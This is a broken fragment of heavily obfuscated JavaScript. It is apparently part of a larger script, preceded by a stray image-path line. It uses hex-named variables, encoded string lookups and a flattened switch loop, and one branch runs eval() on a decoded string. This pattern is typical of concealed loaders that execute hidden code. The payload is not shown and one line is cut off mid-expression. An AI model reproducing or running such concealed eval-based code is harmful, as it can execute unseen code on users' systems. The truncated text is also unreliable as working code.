 }
if(__0x44251044!=__0x445327A9("hMffH",vzwnnfnYEn4h3[513]))
{
var __0x4041096F=__0x445327A9("PYC7",vzwnnfnYEn4h3[778])[__0x445327A9("zfn3cEeK",vzwnnfnYEn4
while(!![])
{
switch(__0x4041096F[__0x48F43A83++])
{
case __0x445327A9("pNShFL",vzwnnfnYEn4h3[696]):
eval(__0x44251044);
continue;
case __0x445327A9("IirDbhIoO",vzwnnfnYEn4h3[428]):
__0x3F542D30=1;
continue;
case __0x445327A9("1HtUZCn3",vzwnnfnYEn4h3[813]):
break;
continue;
}
break;